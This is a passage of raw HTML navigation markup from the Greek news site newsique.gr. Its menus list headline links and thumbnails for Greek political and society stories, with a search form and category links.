							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" aria-label="Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»">
			<span class="rb-iwrap pc-75"><img width="280" height="187" src="https://newsique.gr/wp-content/uploads/2023/09/gerapetritis-768x512-1.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" rel="bookmark">Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593490 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" aria-label="Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/03/KONSTANTINOS_TASOULAS2_12032025-1200x675-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" rel="bookmark">Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593485 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" aria-label="Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/doukas_eurokinissi-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" rel="bookmark">Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593458 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" aria-label="Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="168" src="https://newsique.gr/wp-content/uploads/2023/04/PLEVRIS-3.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" rel="bookmark">Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593455 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/chatzidakis-me-ti-metarrythmisi-opekepe-aade-tha-meinei-ena-pio-dikaio-systima-gia-tous-pragmatikous-paragogous/" aria-label="Χατζηδάκης: «Με τη μεταρρύθμιση ΟΠΕΚΕΠΕ–ΑΑΔΕ θα μείνει ένα πιο δίκαιο σύστημα για τους πραγματικούς παραγωγούς»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/05/xatzidakis-5-768x465-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/chatzidakis-me-ti-metarrythmisi-opekepe-aade-tha-meinei-ena-pio-dikaio-systima-gia-tous-pragmatikous-paragogous/" rel="bookmark">Χατζηδάκης: «Με τη μεταρρύθμιση ΟΠΕΚΕΠΕ–ΑΑΔΕ θα μείνει ένα πιο δίκαιο σύστημα για τους πραγματικούς παραγωγούς»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-66-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-211-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593525 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" aria-label="Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»">
			<span class="rb-iwrap pc-75"><img width="280" height="187" src="https://newsique.gr/wp-content/uploads/2023/09/gerapetritis-768x512-1.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" rel="bookmark">Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593490 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" aria-label="Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/03/KONSTANTINOS_TASOULAS2_12032025-1200x675-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" rel="bookmark">Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593485 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" aria-label="Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/doukas_eurokinissi-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" rel="bookmark">Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593458 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" aria-label="Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="168" src="https://newsique.gr/wp-content/uploads/2023/04/PLEVRIS-3.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" rel="bookmark">Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593455 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/chatzidakis-me-ti-metarrythmisi-opekepe-aade-tha-meinei-ena-pio-dikaio-systima-gia-tous-pragmatikous-paragogous/" aria-label="Χατζηδάκης: «Με τη μεταρρύθμιση ΟΠΕΚΕΠΕ–ΑΑΔΕ θα μείνει ένα πιο δίκαιο σύστημα για τους πραγματικούς παραγωγούς»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/05/xatzidakis-5-768x465-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/chatzidakis-me-ti-metarrythmisi-opekepe-aade-tha-meinei-ena-pio-dikaio-systima-gia-tous-pragmatikous-paragogous/" rel="bookmark">Χατζηδάκης: «Με τη μεταρρύθμιση ΟΠΕΚΕΠΕ–ΑΑΔΕ θα μείνει ένα πιο δίκαιο σύστημα για τους πραγματικούς παραγωγούς»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-242-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
